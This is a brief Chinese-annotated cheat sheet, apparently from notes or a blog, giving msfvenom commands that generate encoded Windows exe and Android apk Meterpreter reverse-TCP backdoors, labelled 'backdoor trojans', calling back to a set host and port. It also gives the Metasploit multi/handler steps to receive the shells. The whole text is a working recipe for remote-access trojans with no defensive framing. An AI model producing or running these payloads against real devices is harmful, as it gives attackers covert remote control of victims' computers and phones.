 • 1、msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 LHOST=192.168.65.100 LPORT=1234 -f exe
> ./test.exe
--生成exe后门木马
• 2、msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.65.100 LPORT=1234 R > ./test.apk
--生成apk后门木马
• 3、Use exploit/multi/handler --Windows加载模块
Set payload windows/meterpreter/reverse_tcp --加载载荷
• 4、Use exploit/multi/handler --安卓加载模块
Set payload android/meterpreter/reverse_tcp --加载载荷